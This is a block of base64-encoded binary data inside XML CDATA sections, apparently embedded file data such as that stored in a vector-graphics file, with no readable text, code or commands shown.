	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
